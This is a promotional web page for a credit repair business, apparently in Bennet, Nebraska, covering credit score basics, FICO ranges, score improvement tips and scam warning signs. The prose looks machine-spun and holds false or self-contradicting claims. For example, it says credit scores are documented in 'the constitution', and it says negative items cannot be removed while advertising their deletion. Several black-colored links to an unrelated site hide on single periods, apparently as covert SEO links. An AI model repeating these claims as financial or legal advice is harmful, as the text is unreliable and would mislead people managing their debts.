							<p>Living the life you want is one step closer when you have financial independence. But having a strong credit score is a need for making that goal a reality. Higher interest rates and fewer loan possibilities will result from having a bad credit history. Additionally, it could make it more difficult to get homes and get certain financial services. It may even work against you while looking for work in certain circumstances.</p><p>You&#8217;ll be shocked to learn that having bad credit has more repercussions than you would think. However, there is still hope; credit repair firms may help you raise your credit score. That being said, if you&#8217;re searching for credit repair solutions in Bennet Nebraska, you&#8217;ve found the proper spot. Credit repair Bennet NE is unquestionably among the greatest credit repair businesses in the region.</p><p>We provide reasonably priced lawyer-assisted credit repair services to residents of Bennet Nebraska, and nearby communities. For your credit repair requirements in Bennet Nebraska, we have a team of highly experienced attorneys and credit repair specialists ready to provide a free consultation. Your credit-related issues, such as erroneous and negative things on your credit report, late payments, collection accounts, bankruptcy, and judgments, will be taken care of by Credit Repair Bennet NE.</p><p>One thing about our team is that we won&#8217;t stop until all of your rights are upheld, and we can repair even the most badly damaged credit. We carefully examine your debt and credit history and create a strategy that is unique to your circumstances. We all deserve to have our credit reports and scores to be correct and accurate, and Bennet NE credit repair can assist you in getting both. After that, let&#8217;s look at some of the services that Credit Repair Bennet, NE provides.</p><h2> </h2><h2>Services for Bennet, NE Credit Repair</h2><p>The following services are provided by Credit Repair Bennet, NE, to assist you in improving your credit and obtaining the desired level of financial stability.</p><ul><li><h3>Credit Score Examination</h3></li></ul><p>Multiple companies evaluate a person&#8217;s or a company&#8217;s credit score to estimate their creditworthiness via credit score analysis. You may obtain, comprehend, use, and guard your credit score all in one spot with the aid of a credit repair Bennet, NE credit score study.</p><ul><li><h3>Repairing credit</h3></li></ul><p>Additionally, Bennet, NE credit repair services help individuals successfully repair credit. Our service looks into your credit history, deletes any inaccurate credit reports, and assists you in disputing anything with the three credit reporting agencies. Our goal is to provide credit repair services at the lowest possible cost. Additionally, we provide guidance on how to raise your credit score.</p><ul><li><h3>Rebuilding Your Credit Score</h3></li></ul><p>You may develop credit with the aid of our credit score-rebuilding service. Later in this essay, we&#8217;ll go through some strategies for restoring your credit. Watch this space for our comprehensive, step-by-step instruction. On the other hand, if you&#8217;re just beginning your credit repair process, credit repair Bennet NE may give expert advice and customized solutions to match your unique circumstances.</p><h2>The Complete Guide to Understanding Your Credit Repair Score</h2><p><img decoding="async" class=" wp-image-1533 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20222'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="333" height="222" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" /><noscript><img decoding="async" class=" wp-image-1533 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" alt="Credit Repair Service - Credit Repairr" width="333" height="222" /></noscript>Do you currently know what your credit score is? Have you recently requested a credit score report? Well, studies show that just around 25% of Americans regularly check their credit scores. Most individuals find the world of credit scores to be perplexing, and the fact that there is a lot of inaccurate information available just adds to the complexity.</p><p>The majority of individuals find it simpler to just ignore their credit information since often what you believe would boost your credit score may really lower it, and vice versa. For this reason, most people choose to ignore their credit information completely. But knowing all the inner aspects of your credit score&#8217;s operation might help you steer clear of future expensive errors.</p><p>We&#8217;ll go over everything you need to know about your credit score in this part, beginning with why having a high credit score is so important for consumers. We&#8217;ll also go over why you should choose a Bennet NE credit repair company to assist you to resolve your credit score issues. This can help you set yourself up for outstanding credit, regardless of whether you just graduated from high school or are attempting to repair your credit.</p><h2>A credit score: what is it?</h2><p>A credit score, which ranges from 300 to 850, reveals a person&#8217;s creditworthiness. Depending on how well-regarded they are by prospective lenders, consumers will have good credit scores. Typically, this rating is determined by a person&#8217;s credit history. This contains, among other things, the number of open accounts, the total amount of debt owed, and the repayment history.</p><p>Your credit score is used by lenders to assess your chances of the timely loan repayment after borrowing. Despite the fact that there are several credit bureaus in the US, only Experian, TransUnion, and Equifax are of substantial national significance. This triumvirate, which controls the market, is in charge of gathering, examining, and distributing data on users of the credit market.</p><p>The credit score model that financial institutions use today was created by the Fair Isaac Corp., commonly referred to as FICO. The FICO Score is the most popular credit rating system, but there are others. By making on-time loan payments and minimizing their debt, individuals may build outstanding credit.</p><h2>How are credit scores calculated?</h2><p><img decoding="async" class=" wp-image-1530 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20286'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="433" height="286" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" /><noscript><img decoding="async" class=" wp-image-1530 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" alt="Credit Repair Service - Credit Repairr" width="433" height="286" /></noscript>Your financial situation is significantly impacted by your credit score. This is due to the fact that it&#8217;s one of the most crucial aspects lenders consider when determining whether or not to grant you credit. Rather than scouring through several credit reports, they look at your score since it offers them a broad impression of your creditworthiness.</p><p>Lenders will classify you as a subprime borrower if your credit score is under 640. Therefore, these institutions will charge higher interest rates than what banks generally do for their traditional clients in order to make up for taking on greater risk. Additionally, lending organizations may even need a co-signer or a shorter loan payback time if you have a poor credit history.</p><p>However, if your credit score is 700 or better, you can be eligible for loans with reduced interest rates. A credit score of 800 or more is regarded as exceptional, and creditors favor customers with this score. Although a lot of lenders utilize average <a href="https://fico.com" target="_blank" rel="noopener">FICO</a> ratings, each one has a different strategy for choosing what amount of risk they consider acceptable. Since there are several additional characteristics that lenders consider when setting interest rates, there is no average score that applies to all lenders.</p><p><strong>Rating and Ranges for <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Credit Scores </strong></p><ul><li>Outstanding: 800+</li><li>Excellent: 740 to 799</li><li>Good: 670-739</li><li>Fair: 580-669</li><li>Poor: 580 or below</li></ul><h2>How Your Credit Score Is Calculated by Credit Reporting Agencies</h2><p>Website: <a href="http://myfico.com" target="_blank" rel="noopener">myfico</a></p><p>Your credit report&#8217;s diverse credit data is used to construct <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Scores. Five categories have been used to group this material, including;</p><ol><li>Your payment history (35%): This determines if you have ever been behind on any loan installments or defaulted on one.</li><li>Total credit amounts you owe (30%) &#8211; How much you owe in debt and if you&#8217;ve reached the credit limit on any of your cards.</li><li>The length of your credit history (15%) – Determines if you are new to credit or have a lengthy history of borrowing and repaying debts.</li><li>New credit (10%) – How many loans have you recently requested?</li></ol><p>Credit mix (10%): Determines if you have a balanced mix of different debts. Credit cards, mortgages, installment loans, and loans for retail accounts may all fall under this category<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">. </a></span></p><p>Your credit report&#8217;s positive and negative aspects are taken into account by your total <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> score. The percentages in the graphic we took from myfico.com illustrate how important each area is in calculating your <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> credit score. The significance of each category, however, may differ from person to person under certain circumstances. Why do I say that?</p><p>Each person&#8217;s <a href="https://fico.com" target="_blank" rel="noopener">FICO </a>Score is unique. They base their estimate on the five aforementioned factors, however, for different people, the proportional weight of each item may differ. For example, someone with a recent credit history will have a different credit score computation than someone with a longer credit history. Additionally, the evaluation criteria used to calculate your credit score vary in tandem with changes to your credit report.</p><h2>A Good Credit Score: What Is It?</h2><p>The ideal credit score varies depending on the lending organization. The better your credit score, the more responsible credit conduct you have previously shown. This increases the level of comfort potential lenders and creditors have when evaluating a credit request.</p><p>Those with credit scores of 670 or above are often thought of as lower-risk consumers by lenders. If your credit score is between the range of 580 and 669, you are considered a subprime borrower. You could find it harder to be authorized for favorable loan conditions as a result. You are deemed to have a poor credit score and would find it challenging to get credit if your score is below 580.</p><h2>How Important Is a Good <a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">Credit Score</a>?</h2><p>The advantages of having a high credit score are many. Therefore, if you&#8217;re having trouble with your credit ratings, Bennet NE credit repair is something you should look into. You might get better financial offers if you repair your credit in Bennet Nebraska.</p><p>An individual with a strong credit score, for example, has a higher chance of renting a home from a landlord. Additionally, credit-worthy consumers often experience cheaper interest rates. Here are a few justifications for why you should attempt to raise your credit score.</p><ol><li><h3>Loan approval is quicker after Credit Repair.</h3></li></ol><p>Access to loans is one of the key benefits of credit repair in Bennet Nebraska. Undoubtedly, getting a loan may sometimes be difficult. What&#8217;s worse is that having a low credit score greatly reduces your ability to get loans.</p><p>However, if you have a higher credit score, you will be more likely to be approved for loans, credit cards, and mortgages and will not have to wait as long for acceptance notifications. Additionally, compared to someone with weak credit, you have access to larger borrowing limits.</p><ol start="2"><li><h3>leading credit card providers</h3></li></ol><p>With a good credit score, you can access the greatest credit cards available. This entitles you to better loan conditions, such as reduced interest rates, as well as other benefits, such access to travel amenities, cashback deals, and bonuses.</p><p>Companies may sometimes provide you with a purchase with 0% APR, often known as a balance transfer offer. This results in huge savings over time.</p><ol start="3"><li><h3>better auto insurance prices after Credit Repair</h3></li></ol><p>Have you ever attempted to acquire auto insurance while having terrible credit? If you have, you undoubtedly understand how annoying that can be. When you seek for coverage, most insurance companies, if not all of them, will consider your credit score when making a decision.</p><p>When determining whether to accept your application and how much to charge you, insurance firms have the discretion to utilize your credit score. Additionally, they could use this information to charge you a higher rate after you become a client or even prevent you from renewing your insurance.</p><p>In light of this, having superior credit ensures you get the best prices on auto insurance. Therefore, if your credit score is low, now is the time to look into Bennet NE credit repair for your credit repair requirements.</p><ol start="4"><li><h3>Improved  bargaining position after Credit Repair</h3></li></ol><p>Even though you will undoubtedly get reduced rates when applying for loans, you may sometimes need to bargain for them. And here is when the importance of your credit score is felt. A great credit score is helpful if you require a credit card or loan.</p><p>This implies that you might benefit from tempting deals. However, creditors are less likely to be flexible with the conditions of your loan if you have a low credit score. You may not really acquire the loan in certain circumstances. Fortunately, Bennet, NE credit repair might be of assistance to you.</p><ol start="5"><li><h3>Optional housing</h3></li></ol><p>We can all agree that your lifestyle may be influenced by where you live. In these situations, having high credit might provide you access to better housing possibilities. In order to assess a potential tenant&#8217;s reliability, landlords now examine their credit ratings before renting out their properties.</p><ol start="6"><li><h3>Easier access to utility services after Credit Repair</h3></li></ol><p>You will find it simple to open accounts for utilities like internet and electricity if you have a decent credit score. Undoubtedly, your credit history plays a big role in whether or not you can acquire energy services. This implies that it will be simpler for you to get these services the higher your credit history. Utility providers may also waive the security deposit requirement for customers with excellent credit.</p><ol start="7"><li><h3>Convenient mobile phone use after Credit Repair</h3></li></ol><p>Another reason to obtain credit restoration in Bennet, NE is that it could be difficult to acquire a mobile phone if your credit is low. You did really hear correctly! Your credit score is used by cell phone providers to determine whether you are a worthwhile risk or not.</p><p>And if you don&#8217;t, you&#8217;ll have to pay a security deposit in cash before gaining access to a phone. But if your credit is strong, you may simply avoid making those up-front payments.</p><ol start="8"><li><h3>Good credit enhances your resume for prospective employment.</h3></li></ol><p>Some employers may decide to verify your credit score as part of your application when you submit one for a job. This practical background check essentially aims to determine your reliability and if you should be hired.</p><p>Therefore, if you have less-than-perfect credit, most businesses could see this as a possible red signal. It&#8217;s generally a good idea to check your credit reports. This will enable you to identify any errors in your credit history and take timely corrective action.</p><p>Therefore, make sure your credit score is great before applying for any jobs. You may always go to Bennet, Nebraska, for credit repair and get qualified assistance. You should see a big increase in your credit score as a result over time.</p><ol start="9"><li><h3>Boastful status</h3></li></ol><p>The pride that comes from having outstanding credit is distinct. You&#8217;ve probably seen how arrogant some of your friends can be about their flawless credit. And it results from getting all these advantages.</p><p>Anyone with flawless credit often exhibits evidence of their enjoyment of these advantages. And regrettably, obtaining high credit ratings cannot be rushed. Perfect credit requires a certain amount of trust, which comes with time and perseverance. So it only makes sense to boast about it.</p><p>More significantly, it demonstrates your diligence and your integrity as a person. However, if you have poor credit, do not panic. The fact that you recognized it at an appropriate time indicates you have time to take action. Use this chance to chat with Bennet, NE credit repair professionals and raise your ratings. It&#8217;s definitely not something you can cure in a day or two. However, getting there will only be possible if you take baby steps in the correct path.</p><p>Contact Us: <a href="https://creditrepairr.com/contact/">Click Here</a></p><h2>A Step-by-Step Guide to Fixing and Raising Your Credit Score</h2><p>Before implementing the advice I&#8217;ll provide in this part, you must first correct any inaccuracies in your credit history if you want to raise your credit score. But before we begin, I&#8217;d want to emphasize that establishing good credit or restoring damaged credit requires a lot of effort, self-control, and forbearance. Nobody can improve your credit score quickly; don&#8217;t believe them.</p><p>In actuality, any business that guarantees a rapid remedy for your credit is probably a scam. You must appropriately manage your credit history over time before you notice any change if you want to restore your credit score. In light of this, let&#8217;s look at some of the measures Credit Repair Bennet, NE suggests doing for credit repair and credit score improvement.</p><ol><li><h3>Examine your credit reports for any mistakes.</h3></li></ol><p>Reviewing your credit report in detail from each credit reporting agency is the first step to restoring and raising your credit score. To find any erroneous, inaccurate, or missing information, get in touch with your lender and the credit reporting organization. Remember that examining credit report inaccuracies won&#8217;t really affect your credit score when you complete this process.</p><ol start="2"><li><h3>Make sure to pay your bills promptly after Credit Repair.</h3></li></ol><p>Your ability to make timely payments to creditors and lenders is one of the key factors that affect your credit score. In actuality, it contributes 35% to your credit score. While previous issues like late and missing payments cannot be fixed, you may stop additional harm by making future loan repayments on time. And it begins with paying your bills on time since even a few days of late payment may have a negative impact on your credit score.</p><p>You may sign up for automatic payments to have payments taken out of your bank account on a regular basis if you often miss deadlines. If you&#8217;ve previously skipped payments, make it right while being consistent. The good news is that a bad credit history won&#8217;t follow you around forever.</p><p>Your credit score rises when you make on-time payments on more of your existing debts. Your current excellent credit standing is shown on your credit report, and previous credit issues often disappear with time. However, if you have a collection account, bear in mind that even after you pay it off, it will continue to appear on your record for up to seven years.</p><ol start="3"><li><h3>Reduce the Debt You Owe as Much as Possible</h3></li></ol><p>30% of your credit score is based on your credit use and how you manage your debt and available credit. Compared to your payment history, this is often easy to repair. But in order to effectively reduce your debt, you&#8217;ll also need to use the following advice.</p><p>Keep your credit card balances modest to start, since having a lot of outstanding debt lowers your credit score. Additionally, simply pay off your credit card debt instead of avoiding it like the plague. Set up a payment schedule that gives your high-interest cards priority.</p><p>Although it could be tempting, resist the urge to shut down any of your unused credit cards in an effort to improve your credit ratings. In a similar vein, avoid getting many additional credit cards that you definitely don&#8217;t need only to boost your credit limit. These strategies often fail and significantly damage your credit score.</p><h2> Bennet, Nebraska Credit Repair: Restore Your Credit</h2><p><img decoding="async" class=" wp-image-1528 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20403%20267'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="403" height="267" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" /><noscript><img decoding="async" class=" wp-image-1528 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" alt="Credit Repair Service - Credit Repairr" width="403" height="267" /></noscript>A critical first step to achieving financial security is credit repair. Having good credit gives you greater financial control and shields you from making some of the worst financial choices. If you have attempted the aforementioned suggestions but are still having trouble repairing your credit, it&#8217;s time to speak with a specialist.</p><p>To correct and manage your credit report, go with a business like Credit Repair Bennet, NE. Our specialists will help you comprehend the situation of your credit right now and provide you with a trustworthy advice on how to fix it. By using a credit restoration service, you may show your creditors that you&#8217;re a trustworthy borrower who will make your payments on time.</p><p>We provide clients with individually designed strategies to raise their credit ratings and position them for financial success. We are committed to helping you fix your financial situation and raise your credit score. Additionally, we provide Bennet, Nebraska, and residents with years of exceptional and professional credit repair client care. That ensures that you will achieve success at the conclusion of your voyage.</p><p>Keep in mind that repairing your credit may take time, and you may find it difficult to go on when things don&#8217;t seem to be going your way. In light of this, get in touch with Credit Repair Bennet, NE to find out more about how we can assist.</p><h2>How to Spot a Credit Repair Scam from a Trustworthy Bennet, Nebraska Company</h2><p>There are many businesses nowadays that will claim they can fix your credit. The fact is that some of them are scams! That&#8217;s because they often just take your money and don&#8217;t do anything to assist you. Sadly, if you are new to this, your odds of falling for a scam firm are greater than your chances of finding a reliable Bennet, NE credit repair company.</p><p>These businesses make exaggerated claims that they can repair your credit and even raise it, but in practice, they do nothing to help you. Instead, scam businesses are likely to vanish after receiving your money, and you have no way of reporting them. So, how can you defend yourself against these businesses? Or, how do you spot a legitimate credit repair business from a fraudulent one? Let&#8217;s find out, then.</p><h2>How to spot a fraudulent credit repair business</h2><p>When working with credit repair businesses, it would be beneficial to keep an eye out for any warning flags. The payment is often the issue. Some businesses will probably put less work into creating an interactive website, which should indicate that they have short-term commercial goals.</p><p>A trustworthy business is careful about how it represents itself to the public. Your website is unquestionably your shop, particularly for the online community. Any corporation that takes its business seriously will thus treat its website similarly. A possible warning indicator is a business that doesn&#8217;t make any attempt to make its UX design seem good.</p><p>Payment in advance is not always a huge warning sign. In reality, the likelihood is that you as the consumer will need to make a down payment in order to ultimately obtain the full advantages of any commercial exchange. However, use caution, particularly if the business demands payment in advance of providing the service. It&#8217;s possible that you won&#8217;t receive that money back once you transfer the cash and unlock your wallet.</p><p>Examine the company&#8217;s money-back guarantees for transactions to see whether they are permanent. Avoid choosing organizations or enterprises that seem to be transient in nature. There&#8217;s a good probability they won&#8217;t be there the next day<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/what-is-web-hosting-and-type-of-web-hostings/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>The need to pay upfront</h4></li></ul><p>Any business that wants to help its consumers won&#8217;t compel them to make an upfront payment. The consumer will really choose to pay early if they are happy with the inquiry since it is advantageous to them. Most businesses in this field provide their clients the option to pay after they&#8217;ve gotten their first credit report and seen an improvement<a href="https://rittikmojumder.com/" target="_blank" rel="noopener">.</a></p><p>The relationship between a credit repair business and its clients is often long-lasting. Your credit score may need months or even years to completely improve. As a result, a trustworthy business won&#8217;t demand payment. They will make sure you understand the value of their services and ease you through the transaction<a href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">.</a></p><p>And when you begin to notice benefits, that&#8217;s when you need to make a payment. Scammers, however, would probably demand payment even before they describe their services in detail. In fact, they will pressure you into paying before you have a chance to consider whether to look up their web reputation. You should use caution as a consumer in these circumstances.</p><p>There&#8217;s a possibility that you won&#8217;t get value for your money. In the worst-case scenario, your credit score can actually decline. Additionally, you should be aware that any advance payments are prohibited, particularly if you have no idea what kind of service you will get or how the organization intends to fix your credit<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/wordpress-website-increase-speed-optimization/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>A business that promises to delete your bad credit report</h4></li></ul><p>You also need to be aware that no one can get rid of bad information from your credit report. I hate to break it to you, but it will stay with you for the next seven or more years. Why? Credit report firms operate in this manner. You can still raise your credit score, however, so don&#8217;t worry.</p><p>Although the adverse information on your credit report will follow you for seven years, you may still take steps to raise your credit score during that period. That&#8217;s where Bennet, NE credit repair can help you.</p><p>You may really raise your credit score despite the bad report if you have the correct counselor by your side to help you through this process. And this process does not resolve itself, nor is it something you can just leave in place and return to later to see that everything is in order. No, sirree!</p><p>You must work hard at it and seek the correct kind of counsel. You must always keep in mind that nobody can make up for the shortcomings in your report. You shouldn&#8217;t believe any credit repair firm that makes you this guarantee since they don&#8217;t know what they&#8217;re talking about. Unfortunately, they won&#8217;t improve your situation and might harm your credit score more than help it.</p><ul><li><h4>Avoids or refuses to inform you of your rights.</h4></li></ul><p>The constitution contains legal documentation of the credit score. Ideally, anybody unaware of their legal rights does not comprehend how credit scores function or how to improve them. Before you decide to use their services, a reputable business should preferably advise you on how you might raise your credit score without spending any money.</p><p>There are several things you may do to raise your credit score without visiting a credit repair business. And any business you choose needs to be able to clarify this for you. If they don&#8217;t, they probably merely intend to con you. More significantly, you may find yourself paying for things that you could do for free. Be careful to avoid paying for services you can get for free at all times.</p><ul><li><h4>The business advises against contacting any credit reporting agencies</h4></li></ul><p>How else would you know that this business is genuinely raising your credit score, after all? The fact that they are doing nothing and giving you bogus credit reports may surprise you. If the credit repair business is confident in its work, they need to let you do your own research to find possible credit repair options.</p><p>In reality, a qualified business is prepared to hear your suggestions and inform you of their viability. Never be naive enough to think that your credit score is being improved when it&#8217;s not. Take your time, do a thorough investigation, and determine whether or not this firm is enhancing your credit.</p><ul><li><h4>Their reputation and internet presence</h4></li></ul><p>Do some research on the credit repair firm before reaching for your money. If they are a respectable business, you will undoubtedly find them online. Most businesses provide a variety of methods for customers to contact them, including via social media channels. Any reputable business often has a social media presence as well.</p><p>Today, there are a number of options for former clients to submit open feedback about their experiences working with the business. Make sure the reviews are genuine and take them seriously. Scam businesses sometimes use bots that pretend to be reviewed by past clients. So, use caution in that area as well.</p><ul><li><h4>Licenses held by the business</h4></li></ul><p>Federal statutes and other Acts that come with their licenses are applicable to credit repair businesses. Using the permit, you can spot a phony business from a legal one in a flash. You can quickly distinguish between a competent con artist and a scam artist by adding ratings left by their prior clients.</p><p>These permits are issued locally, making it almost hard to fake one. If you find any fakes, you may notify the business and the law will file charges. Having said that, utilize these licenses to distinguish between legitimate and fraudulent <a href="https://creditrepairr.com/blog/">businesses. </a></p><ul><li><h4><strong>Customer service solutions for Credit Repair<br /></strong></h4></li></ul><p><img decoding="async" class=" wp-image-1519 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20280'%3E%3C/svg%3E" alt="" width="394" height="280" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" /><noscript><img decoding="async" class=" wp-image-1519 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" alt="" width="394" height="280" /></noscript>Scam businesses often don&#8217;t make an attempt to provide the greatest customer service. Particularly after you&#8217;ve paid for their services, they are impossible to contact. These issues are warning signs, and you should take them seriously. Any reputable credit repair business will take its time and make sure you receive the greatest possible customer service.</p><p>This might help you figure out if the business you&#8217;re dealing with is legitimate or not. One of the top customer services in the history of our sector may be found at Bennet, NE credit repair. We go above and above to look after our clients and our staff are always available to answer any inquiries. Since client satisfaction is our first goal, it perfectly sets us apart from our rivals. Give us a call right now so you can verify it for yourself.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32b2a7e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32b2a7e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c89b7d" data-id="9c89b7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6054a877 elementor-widget elementor-widget-heading" data-id="6054a877" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-384fa5a9 elementor-widget elementor-widget-toggle" data-id="384fa5a9" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:-5px;margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9441" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-9441" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Why do I need services for credit repair?</a>
					</div>

					<div id="elementor-tab-content-9441" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-9441"><p>Your credit score may be severely lowered by inaccurate or unfavorable information on your credit report. Your credit history is repaired by Bennet, NE credit repair companies on all three main credit bureau reports. Because it affects your ability to get cheaper interest rates on car loans and mortgages, this service is crucial. Credit rehabilitation services have sometimes had a negative impact on people&#8217;s ability to get employment. While you may attempt to improve your credit score on your own, doing so is sometimes quite time-consuming and stressful. A professional service will be helpful in this situation. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9442" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-9442" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Is Credit Repair Bennet, Nebraska, a legitimate business? </a>
					</div>

					<div id="elementor-tab-content-9442" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-9442"><p>As required by law, Credit Repair Bennet, NE, is a licensed business. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9443" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-9443" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How soon can I expect to see a difference in my credit score after working with Credit Repair Bennet, NE? </a>
					</div>

					<div id="elementor-tab-content-9443" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-9443"><p>It typically takes three to six months to restore credit when working with Credit repair Bennet, Nebraska. Over the course of the exercise, your score will steadily increase. However, bear in mind that it can take years of dedication to restore your credit.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9444" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-9444" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How often do you get emails from the credit bureaus while the process of fixing your credit is ongoing? </a>
					</div>

					<div id="elementor-tab-content-9444" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-9444"><p>Until the credit restoration procedure is complete, you will typically get new information from the agencies every two to three weeks. Additionally, they will send you letters about your issues directly.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9445" class="elementor-tab-title" data-tab="5" role="tab" aria-controls="elementor-tab-content-9445" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can I apply for credit while having my credit repaired by Bennet Credit Repair, Nebraska? </a>
					</div>

					<div id="elementor-tab-content-9445" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-9445"><p>No. While working on fixing your credit, avoid applying for new credit since this might hinder your efforts. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9446" class="elementor-tab-title" data-tab="6" role="tab" aria-controls="elementor-tab-content-9446" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can someone with a poor credit history purchase a home? </a>
					</div>

